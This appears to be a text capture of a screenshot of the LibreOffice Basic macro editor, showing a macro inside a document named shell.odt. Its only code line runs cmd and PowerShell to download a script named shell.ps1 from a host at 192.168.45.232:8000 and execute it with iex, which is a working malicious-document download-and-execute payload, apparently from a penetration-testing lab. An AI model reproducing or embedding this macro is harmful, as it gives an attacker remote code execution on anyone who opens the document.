 [My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
shell.odt
1 REM  *****  BASIC  *****
2
3 Sub Main
4
5     Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://192.168.45.232:8000/shell.ps1')""")
6
7 End Sub
8